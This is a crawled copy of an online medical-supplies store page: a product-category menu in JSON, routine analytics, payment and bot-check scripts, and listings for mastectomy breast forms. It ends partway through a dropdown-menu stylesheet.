Suppositories","parent_id":3219,"depth":3,"RedirectUrl":"\/c-enema-supplies-and-suppositories.html","SortOrder":317},{"TopCategoryId":3479,"id":256,"name":"Oxygen Concentrator Filters","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-concentrator-filters.html","SortOrder":318},{"TopCategoryId":3478,"id":32,"name":"Drainage Bags","parent_id":19,"depth":2,"RedirectUrl":"\/c-drainage-bags.html","SortOrder":318},{"TopCategoryId":3479,"id":773,"name":"Oxygen Cannulas, Tubings and Connectors","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-cannulas-tubings-and-connectors.html","SortOrder":319},{"TopCategoryId":3479,"id":771,"name":"Oxygen Conserving Devices & Regulators","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-conserving-devices.html","SortOrder":319},{"TopCategoryId":3479,"id":258,"name":"Oxygen Masks","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-masks.html","SortOrder":320},{"TopCategoryId":3478,"id":685,"name":"Catheter Accessories","parent_id":19,"depth":2,"RedirectUrl":"\/c-catheter-accessories.html","SortOrder":320},{"TopCategoryId":3479,"id":471,"name":"Oxygen Therapy Accessories","parent_id":769,"depth":3,"RedirectUrl":"\/c-oxygen-therapy-accessories.html","SortOrder":321},{"TopCategoryId":3480,"id":834,"name":"Shower Chairs","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-chairsstools.html","SortOrder":321},{"TopCategoryId":3480,"id":242,"name":"Transfer Benches","parent_id":241,"depth":3,"RedirectUrl":"\/c-transfer-bench.html","SortOrder":322},{"TopCategoryId":3479,"id":981,"name":"Resuscitators","parent_id":769,"depth":3,"RedirectUrl":"\/c-resuscitators.html","SortOrder":322},{"TopCategoryId":3478,"id":3225,"name":"Urology Conditions","parent_id":19,"depth":2,"RedirectUrl":"\/c-urology-conditions.html","SortOrder":322},{"TopCategoryId":3480,"id":244,"name":"Commode Chairs","parent_id":241,"depth":3,"RedirectUrl":"\/c-commodes.html","SortOrder":323},{"TopCategoryId":3480,"id":456,"name":"Raised Toilet Seats","parent_id":241,"depth":3,"RedirectUrl":"\/c-raised-toilet-seats.html","SortOrder":324},{"TopCategoryId":3479,"id":3238,"name":"Hyperbaric Chambers","parent_id":769,"depth":3,"RedirectUrl":"\/c-hyperbaric-chambers.html","SortOrder":324},{"TopCategoryId":3480,"id":245,"name":"Grab Bars and Safety Rails","parent_id":241,"depth":3,"RedirectUrl":"\/c-grab-bars-and-rails.html","SortOrder":325},{"TopCategoryId":3480,"id":1338,"name":"Bidets","parent_id":241,"depth":3,"RedirectUrl":"\/c-bidets.html","SortOrder":326},{"TopCategoryId":3480,"id":753,"name":"Bath Lifts","parent_id":241,"depth":3,"RedirectUrl":"\/c-bath-lifts.html","SortOrder":327},{"TopCategoryId":3480,"id":755,"name":"Bath Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-bath-aids.html","SortOrder":328},{"TopCategoryId":3480,"id":1344,"name":"Shower Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-aids.html","SortOrder":329},{"TopCategoryId":3480,"id":1343,"name":"Commode Aids","parent_id":241,"depth":3,"RedirectUrl":"\/c-commode-aids.html","SortOrder":330},{"TopCategoryId":3480,"id":754,"name":"Head Hair Wash","parent_id":241,"depth":3,"RedirectUrl":"\/c-headhair-wash.html","SortOrder":331},{"TopCategoryId":3480,"id":1069,"name":"Shower Beds and Gurneys","parent_id":241,"depth":3,"RedirectUrl":"\/c-shower-bedsgurneys.html","SortOrder":332},{"TopCategoryId":3478,"id":9,"name":"Wound Dressings","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressings.html","SortOrder":400},{"TopCategoryId":3478,"id":2716,"name":"Wound Closure","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-closures.html","SortOrder":401},{"TopCategoryId":3478,"id":667,"name":"Medical Tapes","parent_id":6,"depth":2,"RedirectUrl":"\/c-tapes.html","SortOrder":402},{"TopCategoryId":3479,"id":434,"name":"Nebulizer Mouthpiece","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-mouthpiece.html","SortOrder":402},{"TopCategoryId":3479,"id":971,"name":"Spacers and Inhalers","parent_id":251,"depth":3,"RedirectUrl":"\/c-spacersinhalers.html","SortOrder":403},{"TopCategoryId":3478,"id":298,"name":"Skin Care","parent_id":6,"depth":2,"RedirectUrl":"\/c-skin-care.html","SortOrder":403},{"TopCategoryId":3478,"id":679,"name":"Bandages","parent_id":6,"depth":2,"RedirectUrl":"\/c-bandages.html","SortOrder":404},{"TopCategoryId":3479,"id":1081,"name":"Nebulizer Masks","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-masks.html","SortOrder":404},{"TopCategoryId":3479,"id":976,"name":"Compressors","parent_id":251,"depth":3,"RedirectUrl":"\/c-compressors.html","SortOrder":405},{"TopCategoryId":3479,"id":432,"name":"Nebulizer Accessories","parent_id":251,"depth":3,"RedirectUrl":"\/c-nebulizer-accessories.html","SortOrder":406},{"TopCategoryId":3478,"id":3157,"name":"NPWT","parent_id":6,"depth":2,"RedirectUrl":"\/c-npwt.html","SortOrder":406},{"TopCategoryId":3478,"id":533,"name":"Abdominal Pads","parent_id":6,"depth":2,"RedirectUrl":"\/c-abdominal-pads.html","SortOrder":407},{"TopCategoryId":3478,"id":1326,"name":"Wound Cleansers","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-cleansers.html","SortOrder":408},{"TopCategoryId":3478,"id":8,"name":"Compression Bandages","parent_id":6,"depth":2,"RedirectUrl":"\/c-compression-bandages.html","SortOrder":409},{"TopCategoryId":3478,"id":670,"name":"Suture Removers","parent_id":2716,"depth":3,"RedirectUrl":"\/c-suture-removers.html","SortOrder":410},{"TopCategoryId":3478,"id":862,"name":"Scar Relief","parent_id":6,"depth":2,"RedirectUrl":"\/c-scar-relief.html","SortOrder":410},{"TopCategoryId":3478,"id":204,"name":"Medical Gloves","parent_id":6,"depth":2,"RedirectUrl":"\/c-medical-gloves.html","SortOrder":411},{"TopCategoryId":3478,"id":668,"name":"Dressing Retainers","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressing-retainers.html","SortOrder":412},{"TopCategoryId":3478,"id":14,"name":"Gauze","parent_id":6,"depth":2,"RedirectUrl":"\/c-gauze.html","SortOrder":413},{"TopCategoryId":3478,"id":440,"name":"First Aid","parent_id":6,"depth":2,"RedirectUrl":"\/c-first-aid.html","SortOrder":414},{"TopCategoryId":3478,"id":318,"name":"Odor Eliminators","parent_id":6,"depth":2,"RedirectUrl":"\/c-odor-eliminators.html","SortOrder":415},{"TopCategoryId":3478,"id":224,"name":"Wound Preps","parent_id":6,"depth":2,"RedirectUrl":"\/c-wound-preps.html","SortOrder":416},{"TopCategoryId":3478,"id":672,"name":"Eye Pads","parent_id":6,"depth":2,"RedirectUrl":"\/c-eye-pads.html","SortOrder":416},{"TopCategoryId":3478,"id":2895,"name":"Dressing Protector","parent_id":6,"depth":2,"RedirectUrl":"\/c-dressing-protector.html","SortOrder":417},{"TopCategoryId":3478,"id":3209,"name":"LubriCath Catheters","parent_id":2781,"depth":3,"RedirectUrl":"\/c-lubricath-catheters.html","SortOrder":500},{"TopCategoryId":3480,"id":824,"name":"Arm Slings","parent_id":273,"depth":3,"RedirectUrl":"\/c-arm-slings.html","SortOrder":500},{"TopCategoryId":3480,"id":828,"name":"Abdominal Binder","parent_id":825,"depth":3,"RedirectUrl":"\/c-abdominal-binder.html","SortOrder":500},{"TopCategoryId":3480,"id":707,"name":"Cervical Collars","parent_id":3552,"depth":3,"RedirectUrl":"\/c-cervical-collars.html","SortOrder":500},{"TopCategoryId":3480,"id":870,"name":"Pill Boxes And Medicine Organizer","parent_id":294,"depth":3,"RedirectUrl":"\/c-medicine-organizer.html","SortOrder":500},{"TopCategoryId":3480,"id":1212,"name":"Appliances","parent_id":2307,"depth":3,"RedirectUrl":"\/c-appliances.html","SortOrder":500},{"TopCategoryId":3480,"id":902,"name":"Pet Supplies","parent_id":444,"depth":2,"RedirectUrl":"\/c-healthy-pets.html","SortOrder":500},{"TopCategoryId":3478,"id":46,"name":"Foam Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-foam-dressings.html","SortOrder":501},{"TopCategoryId":3478,"id":62,"name":"Silicone Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-silicone-dressings.html","SortOrder":502},{"TopCategoryId":3478,"id":1288,"name":"Silver Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-silver-dressings.html","SortOrder":503},{"TopCategoryId":3478,"id":1325,"name":"Gauze Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-gauze-dressings.html","SortOrder":504},{"TopCategoryId":3478,"id":40,"name":"Transparent  Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-transparent-dressings.html","SortOrder":505},{"TopCategoryId":3478,"id":65,"name":"Composite Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-composite-dressings.html","SortOrder":506},{"TopCategoryId":3478,"id":64,"name":"Non-Adherent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-non-adherent-dressings.html","SortOrder":507},{"TopCategoryId":3478,"id":1281,"name":"Honey Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-honey-dressings.html","SortOrder":508},{"TopCategoryId":3478,"id":12,"name":"Hydrocolloid Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrocolloid-dressings.html","SortOrder":509},{"TopCategoryId":3478,"id":1280,"name":"Hydrofiber Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrofiber-dressings.html","SortOrder":510},{"TopCategoryId":3478,"id":68,"name":"Antimicrobial Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-antimicrobial-dressings.html","SortOrder":511},{"TopCategoryId":3478,"id":1287,"name":"Absorbent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-absorbent-dressings.html","SortOrder":512},{"TopCategoryId":3478,"id":208,"name":"Collagen Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-collagen-dressings.html","SortOrder":513},{"TopCategoryId":3478,"id":1284,"name":"Hydrocellular Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrocellular-dressings.html","SortOrder":514},{"TopCategoryId":3478,"id":11,"name":"Alginate Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-alginate-dressings.html","SortOrder":515},{"TopCategoryId":3478,"id":10,"name":"Hydrogel Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-hydrogel-dressings.html","SortOrder":516},{"TopCategoryId":3478,"id":1286,"name":"Burn Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-burn-dressings.html","SortOrder":517},{"TopCategoryId":3478,"id":1277,"name":"Catheter\/IV Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-catheteriv-dressings.html","SortOrder":519},{"TopCategoryId":3478,"id":1327,"name":"Unna Boot Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-unna-boot-dressings.html","SortOrder":520},{"TopCategoryId":3478,"id":1282,"name":"Iodine Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-iodine-dressings.html","SortOrder":521},{"TopCategoryId":3478,"id":63,"name":"Odor Absorbent Dressings","parent_id":9,"depth":3,"RedirectUrl":"\/c-odor-absorbent-dressings.html","SortOrder":522}];
</script>
 
<div id="main-menu-part">
<nav id="main-menu">
<!-- The data variable is expected to be used in your existing JavaScript to populate the menu -->
</nav>
</div>


    

<script type="text/javascript" defer="defer">
    var kurl = 'https://www.healthproductsforyou.com/search';

      window.async = window.async || [];



    function addCssAsync(src) {
        var js = window.document.createElement('link');
        js.href = src;
        js.rel = 'stylesheet';
        document.getElementsByTagName("head")[0].appendChild(js);
    }

    (function jqIsReady() {
        if (typeof $ === "undefined") {
            setTimeout(jqIsReady, 10);

            return;
        }

        while (window.async.length) { // there is some syncing to be done
            var obj = window.async.shift();

            if (obj[0] == "ready") {
                $(obj[1]);
            } else if (obj[0] == "load") {
                $(window).load(obj[1]);
            }
        }

        window.async = {
            push: function (param) {
                if (param[0] == "ready") {
                    $(param[1]);
                } else if (param[0] == "load") {
                    $(window).load(param[1]);
                }
            }
        };
    })();









</script>
    <script>
 window.async.push(["ready", function () {

var jquerynewslettercheckcalenderjs = 'https://www.healthproductsforyou.com//node_modules/lightgallery/css/lightgallery-bundle.css';

        addCssAsync(jquerynewslettercheckcalenderjs);

 }]);

    </script>

				
				
				



   





    <!--Bing UET TAG Tracking Code Start-->
            <script defer="defer">
                window.async.push(["ready", function () {
                    jQuery(document).ready(function () {
                        (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: "5065414" }; o.q = w[u], w[u] = new UET(o), w[u].push("pageLoad") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, "script", "//bat.bing.com/bat.js", "uetq");
                    });
                }]);
            </script>
            <noscript>
                <img src="//bat.bing.com/action/0?ti=5065414&Ver=2" height="0" width="0" class="displaynone visibilitysty" alt="tracking code" />
            </noscript>

    <!--Bing UET TAG Tracking Code End-->


    
    <script>
        pageName = 'ProductPage';
        CommonPage = 1;
        ShoppersApproved = 1;
        // Hcaptch = '1';

    </script>

    
    
    
    <script>
        ProductPageLightjsName = "ProductImagePage";
    </script>



        <script src="../../node_modules/requirejs/require.min.js?version=2.5"></script>
        <script src="../../VirtualContent/Content/Scripts/main.js?version=2.9" async="async" defer="true"></script>

    <!-- Listrak Analytics - Javascript Framework -->

    <script type="text/javascript" defer="defer">
        window.async.push(["ready", function () {
            (function (d, tid, vid) {

                if (typeof _ltk != 'undefined') return; var js = d.createElement('script'); js.id = 'ltkSDK';

                js.src = "https://cdn.listrakbi.com/scripts/script.js?m=" + tid + "&v=" + vid;

                d.querySelector('head').appendChild(js);

            })(document, 'U6vTKJBsw62i', '1');
        }]);

    </script>


    <script src="https://www.paypal.com/sdk/js?client-id=AdgdH6ma0kpDuAvyPu70m0YIJX8Z7CnaEIXgp2pY0BNEUPXcA8E30hgltR2tWYJz9ASZCpnm8FTh9oOR&components=messages"
            data-namespace="PayPalSDK">
    </script>
	
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b5edafa9d8a11cd',t:'MTc2NzA2OTU4Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/recentlyview.html
body_size: -3209
content:
[{"Id":14193,"PID":14193,"Name":"Nearly Me 380 Freestyle Modified Triangle Breast Form","ShortDescription":"Nearly Me 380 Freestyle Athletic Modified Triangle Breast Form has a more shallow profile and slightly concave back. It is great for women with more natural tissue underneath or to match the remaining breast in a swimsuit top that flattens the breasts and fits well in tank type swimsuits. Triangle forms are best if worn with the smallest curve at the top and are not meant to be turned in different directions and are ideal for women who have had surgeries where more tissue on the front of the chest wall needs to be replaced.","ListPrice":0,"OurPrice":119.98999786376953,"MName":null,"ProductUrl":"/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-T.png","DiscountPrice":0}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/productextra.html
body_size: -1825
content:
{"Product_Accessories":[{"Id":7561,"PID":7561,"Name":"Nearly Me 240 SO SOFT Full Oval Symmetrical Breast Form","ShortDescription":"This Breast Form is standard weight silicone and the closest to the weight of natural tissue. The oval shape has a wider, shorter wing, is thicker toward the edges with lots of fullness through the wing.","ListPrice":0,"OurPrice":212.99000549316406,"MName":null,"ProductUrl":"/p-nearly-me-240-so-soft-full-oval-symmetrical-breast-form.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/m/25920173034nearly-me-240-so-soft-full-oval-symmetrical-breast-form-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/m/25920173034nearly-me-240-so-soft-full-oval-symmetrical-breast-form-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/m/25920173034nearly-me-240-so-soft-full-oval-symmetrical-breast-form-T.png","DiscountPrice":0},{"Id":7569,"PID":7569,"Name":"Nearly Me 260 SO SOFT Full Triangle Symmetrical Breast Form","ShortDescription":"Nearly Me 260 SO SOFT Full Triangle Symmetrical Breast Form is standard weight silicone and the closest to the weight of natural tissue. The triangle shape sits lower on the chest wall and provides a wider fullness at the bottom of the cup to match the larger more pendulous breast. The full triangle form is thicker in the center and has a full front profile. Recommended for mastectomies where more tissue on the front of the chest wall needs to be replaced.","ListPrice":0,"OurPrice":237.99000549316406,"MName":null,"ProductUrl":"/p-nearly-me-260-so-soft-full-triangle-symmetrical-breast-form.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/1/0/161020211249260-T.jpg","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/1/0/161020211249260-T.jpg","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/1/0/161020211249260-T.jpg","DiscountPrice":0},{"Id":24381,"PID":24381,"Name":"Nearly Me 290 Partial Equalizer Symmetrical Breast Form","ShortDescription":"Nearly Me 290 Partial Equalizer Breast Form are shaped to replace minimal tissue that has been removed during breast conserving surgeries such as a segmental or lumpectomy. These forms are of two shapes, one is a small bra insert which is a curved wedge shape to fit smoothly under or around the breast to add replacement weight and fill where needed. The other shape is a demi form, a fill insert that is a contoured half circle that fills in on either side or underneath the breast.","ListPrice":0,"OurPrice":99.989997863769531,"MName":null,"ProductUrl":"/p-nearly-me-290-partial-equalizer-symmetrical-breast-form.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/m/24220175232me-290-partial-equalizer-symmetrical-breast-form-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/m/24220175232me-290-partial-equalizer-symmetrical-breast-form-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/m/24220175232me-290-partial-equalizer-symmetrical-breast-form-T.png","DiscountPrice":0},{"Id":8100,"PID":8100,"Name":"Nearly Me 360 Freestyle Full Triangle Breast Form","ShortDescription":"Nearly Me 360 FREESTYLE Athletic Full Triangle Breast Form is designed for swimming or other athletic activities and is safe in pool or salt water, hot tubs, and spas. It is made of standard weight silicone which is the closest to the weight of natural tissue. The contoured concave back reduces the weight and improves the fit, and the full triangle shape has a thick profile and fits well into swimsuit cups or sports bras with a defined cup.","ListPrice":0,"OurPrice":132.99000549316406,"MName":null,"ProductUrl":"/p-nearly-me-360-freestyle-athletic-full-triangle-breast-form.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/5/m/5520205058nearly-me-360-freestyle-full-triangle-breast-form-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/5/m/5520205058nearly-me-360-freestyle-full-triangle-breast-form-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/5/m/5520205058nearly-me-360-freestyle-full-triangle-breast-form-T.png","DiscountPrice":0},{"Id":14197,"PID":14197,"Name":"Nearly Me 385 Lites Lightweight Semi-Full Triangle Breast Form","ShortDescription":"Nearly Me 385 Lightweight Triangle Symmetrical Breast Form is 20 to 25 percent lighter than standard weight silicone. The prosthesis has a semi-full profile with lower nipple apex, taller upper wing, and wider base. The versatile triangle shape is constructed to fit well against a flatter chest wall and is designed to stay upright in a bra. Symmetric design fits both the right and left side.","ListPrice":0,"OurPrice":179.99000549316406,"MName":null,"ProductUrl":"/p-nearly-me-385-lightweight-triangle-symmetrical-breast-form.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/m/25920173320nearly-me-385-lites-lightweight-semi-full-triangle-breast-form-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/m/25920173320nearly-me-385-lites-lightweight-semi-full-triangle-breast-form-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/m/25920173320nearly-me-385-lites-lightweight-semi-full-triangle-breast-form-T.png","DiscountPrice":0},{"Id":8143,"PID":8143,"Name":"Nearly Me 560 Casual Weighted Foam Triangle Breast Form","ShortDescription":"This Breast Form is ultra light, cool and comfortable, and ideal for the first six to eight weeks after surgery.","ListPrice":0,"OurPrice":104.98999786376953,"MName":null,"ProductUrl":"/p-nearly-me-560-casual-weighted-symmetrical-modified-triangle-foam-breast-form.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/8/0/8520204043nearly-me-560-casual-weighted-foam-triangle-breast-form-1694515882020-T.jpeg","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/8/0/8520204043nearly-me-560-casual-weighted-foam-triangle-breast-form-1694515882020-T.jpeg","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/8/0/8520204043nearly-me-560-casual-weighted-foam-triangle-breast-form-1694515882020-T.jpeg","DiscountPrice":0},{"Id":7704,"PID":7704,"Name":"Nearly Me 870 Basic Tapered Oval Breast Form","ShortDescription":"Nearly Me 870 Basic Tapered Oval Breast Form is standard weight-silicone and symmetric in design, so that it will fit both the right and left side.","ListPrice":0,"OurPrice":139.99000549316406,"MName":null,"ProductUrl":"/p-nearly-me-870-basic-tapered-oval-breast-form.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/8/m/81220184236nearly-me-870-basic-tapered-oval-breast-form-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/8/m/81220184236nearly-me-870-basic-tapered-oval-breast-form-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/8/m/81220184236nearly-me-870-basic-tapered-oval-breast-form-T.png","DiscountPrice":0}],"ProductArticle":[],"VideoGallery":[],"SizeChart":[{"Name":null,"ChartName":"Nearly Me Breast Form Size Chart","StoreId":1,"ChartDescription":"\u003cp\u003e\u003cimg alt=\"Stockings Comparision Chart\" src=\"https://cdns.webareacontrol.com/prodimages/OptimizeCommonImage/512019934nearly-me-breast-form-size-chart-gen.png\" /\u003e\u003c/p\u003e","Published":1,"SortOrder":null,"CreateDate":"\/Date(1484629200000)\/","CategoryId":0,"UpdateDate":"\/Date(1582174800000)\/","ProductSizeChartMappings":null,"Id":70}]}

--- FILE ---
content_type: text/css
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Styles/ddmenu.css
body_size: -939
content:
/* main menu
----------------------------*/
#ddmenu {
    display: block;
    font-family: "Poppins", sans-serif; /* Updated font family */
    text-align: center; /* Specify the alignment of the whole UL if UL is not width:100%; */
    letter-spacing: normal;
    background: #ffffff;
    border-top: 2px solid #4F8324;
}

    #ddmenu ul {
        margin: 0 auto;
        padding: 0;
        text-align: center; /* Alignment of each top-level menu item within the UL */
        width: 100%;
        font-size: 0;
        display: inline-block;
        list-style: none;
        position: relative;
        
        max-width: 1400px;
        border: 1px solid rgba(255, 255, 255, 0.2);
        border-radius: 4px;
    }

    #ddmenu li {
        margin: 0;
        padding: 0;
        font-size: 16px; /* Set font size for all categories */
        display: inline-block;
        position: relative;
        color: #3e454c;
        line-height: 36px; /* This determines the height of the menu */
        vertical-align: middle;
        transition: background-color 0.2s;
        outline: none;
        -moz-user-select: none;
        -webkit-user-select: none;
        -ms-user-select: none;
        text-decoration: none;
		border-bottom: 4px solid transparent;
    }

    #ddmenu .inner-heading {
        line-height: 1.1;
        margin-bottom: 10px;
        font-size: 16px; /* Updated font size */
        color: #bf1f2e;
        padding-bottom: 0;
    }

    #ddmenu #ddmenu_ul .inner-heading a {
        line-height: 1.1;
        margin-bottom: 6px;
        font-size: 16px; /* Updated font size */
        color: #4F8324;
        padding-bottom: 0;
        font-weight: 600;
    }

    #ddmenu .full-width {
        position: static;
    }

    #ddmenu .over {
        border-bottom: 4px solid #4F8324;
    }

    #ddmenu .top-heading {
        margin: 0 16px;
        color: inherit;
        text-decoration: none;
        display: inline-block;
        outline: 0;
        cursor: pointer;
    }

    /* Links of top-heading */
    #ddmenu a, #ddmenu a:link, #ddmenu a:hover {
        color: inherit;
    }

        #ddmenu a:hover {
            text-decoration: none;
        }

        #ddmenu a:focus {
            outline: 1px dotted #09F;
        }

    /* Caret (arrow icon) */
    #ddmenu .caret {
        color: inherit;
        left: -12px;
        width: 0;
        height: 0;
        overflow: hidden; /* for IE6 */
        vertical-align: middle;
        margin-bottom: 2px;
        border-top: 4px solid; /* caret size is 4px now */
        border-right: 4px solid transparent;
        border-left: 4px solid transparent;
        display: inline-block;
        position: relative;
    }

    /* Sub-menu layout
----------------------------*/

    #ddmenu .dropdown {
        width: auto;
        left: 0px;
        color: #000;
        padding: 0;
        margin: 0;
        display: none;
        position: absolute;
        overflow: hidden;
        top: 100%;
        border: 1px solid rgba(255, 255, 255, 0.35);
        border-top: none;
        border-radius: 2px;
        background-color: rgba(0, 0, 0, 0.2);
        background-color: #fff; /* fallback for old IE */
    }

    #ddmenu .full-width .dropdown {
        width: calc(100vw - 100px); /* Full width minus 2px for 1px padding on each side */
        left: 50%;
        transform: translateX(-50%);
        padding-left: 16px; /* 1px padding on the left */
        padding-right: 16px; /* 1px padding on the right */
        max-height: calc(100vh - 200px); /* Limits height to leave some space at the bottom */
        overflow-y: auto; 
        overflow-x: auto;
        border-radius: 4px;
        box-shadow: 3px 3px 6px #8888888c;
    }

    #ddmenu .offset300 {
        left: -300px;
        right: auto;
    }

    #ddmenu .right-aligned {
        left: auto;
        right: 0px;
    }

    #ddmenu .over .dropdown {
        display: block;
    }

    #ddmenu .dd-inner {
        text-align: left;
        padding-top: 16px;
        margin: 0px;
        background-color: #FFF;
        white-space: nowrap;
        font-size: 16px;
        text-decoration: none;
    }

    #ddmenu ul ul {
        margin: 0;
        padding: 0;
        text-align: left;
        width: auto;
        background: none;
        border: none;
        display: block;
        position: static;
        z-index: 0;
        border-radius: 0;
    }

        #ddmenu ul ul li {
            font-size: 16px; /* Updated font size */
            padding: 6px 0; /* It determines the line height */
            color: inherit;
            line-height: 1;
            margin: 0;
            display: block;
            position: static;
            background: none;
            border: none;
            transition: none;
            border-radius: 0;
            text-decoration: none;
        }

    /* Links in sub-menu
----------------------------*/

    #ddmenu .dropdown a {
        color: #000;
        line-height: 1;
        text-decoration: none;
        transition: color 0.4s;
    }

        #ddmenu .dropdown a:hover, #ddmenu .dropdown a:focus {
            text-decoration: none;
            color: #3e454c;
        }

    /* Blocks within the sub-menu
-----------------------------*/
    #ddmenu .column {
        text-align: left;
        vertical-align: top; /* or middle */
        display: inline-block;
        white-space: normal;
        width: auto;
        min-width: 200px;
        padding-left: 0px;
        padding-right: 32px;
        padding-bottom: 16px;
        /* Removed the border-right property */
    }

    #ddmenu .dd-inner ul:last-child {
        border-right: none;
    }

    #ddmenu h3 {
        font-weight: 500;
        line-height: 1.1;
        margin-top: 12px;
        margin-bottom: 8px;
        font-size: 24px;
        font-family: "Poppins", sans-serif; /* Updated font family */
    }

    #ddmenu div.column h3 {
        text-transform: uppercase;
    }

/* Useful when http://www.menucool.com/ddmenu/one-menu-for-all-pages */
#ddmenuLink {
    display: none;
}

/* ######## Add additional styles for mobile-friendly responsive menu ######## */

#ddmenu .menu-icon {
    display: none; /* Hide menu icon initially */
}








/* Styles for mobile */
@media only screen and (max-width: 576px) {
    #ddmenu .column.mayHide {
        display: none;
    }

    /* Override the original settings */
    #ddmenu ul {
        width: 100%;
        display: none;
        border-radius: 0;
    }

    #ddmenu li {
        position: relative;
        display: block;
        font-size: 20px;
        text-align: left;
        border-bottom: 1px solid rgba(0, 0, 0, 0.2);
        border-radius: 0;
        text-decoration: none;
    }

    #ddmenu .full-width {
        position: relative;
    }

    #ddmenu .dropdown {
        position: relative;
        top: auto;
        border: none;
        border-radius: 0;
        box-shadow: none;
        background-color: #FFF;
    }

    #ddmenu .offset300 {
        left: 0;
    }

    #ddmenu .full-width .dropdown {
        width: auto;
    }

    #ddmenu .dd-inner {
        margin: 0;
        background: none;
        text-align: left;
    }

    /* Turn each column to list vertically instead of horizontally */
